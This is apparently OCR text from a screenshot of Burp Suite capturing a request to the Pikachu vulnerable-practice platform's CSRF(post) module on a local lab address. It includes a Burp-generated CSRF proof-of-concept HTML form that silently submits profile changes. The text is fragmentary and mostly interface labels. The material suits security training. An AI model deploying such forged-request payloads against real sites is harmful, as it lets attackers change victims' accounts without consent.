 Burp Suite Professional
A
Sun Oct 29 14:09
Get the pikachu
192.168.216.129:8082/pikachu/vul/csrf/csrfpost/csrf_post_edit.php
1
Update
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
概述
CSRF(get)
CSRF(post)
CSRF Token
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
192.168.216.129
00:01
CSRF > CSRF(get)
点一下提示~
hello,kobe,欢迎来到个人会员中心 | 退出登录
中心 | 退出登录
姓名:kobe
性别: girl
手机: 15988767673
住址: nba lakes
邮箱: kobe@pikachu.com
submit
Burp Suite Professional v2022.3.6 - Temporary Project - sssa
Repeater
Das
Learn
Intercept
HTTP histo
Request to http://192.
Forward
Pretty Raw He
1 POST /pikachu/vul
2 Host: 192.168.216
3 User-Agent: Mozil
4 Accept: text/html
5 Accept-Language:
6 Accept-Encoding:
7 Content-Type: app
8 Content-Length: 8
9 Origin: http://19
10 Connection: close
11 Referer: http://1
12 Cookie: PHPSESSID
13 Upgrade-Insecure-
14
15 sex=girl&phonenum
Search...
HTTP/1
2
meters 0
eters 5
2
12
CSRF PoC generator
Request to: http://192.168.216.129:8082
Options
Pretty Raw Hex
\n
1 POST
/pikachu/vul/csrf/csrfpost/csrf_post_edit.php
HTTP/1.1
2 Host: 192.168.216.129:8082
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
Search...
0 matche
CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
Request Headers 12
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.216.129:8082/pikachu/vul/csrf/csrfpost/csrf_post_edit.php" m
6 <input type="hidden" name="sex" value="girl" />
7 <input type="hidden" name="phonenum" value="15988767673" />
8 <input type="hidden" name="add" value="nba&#32;lakes" />
9 <input type="hidden" name="email" value="kobe&#64;pikachu&#46;com" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close
OCT
29
tv
1
AI
PC
T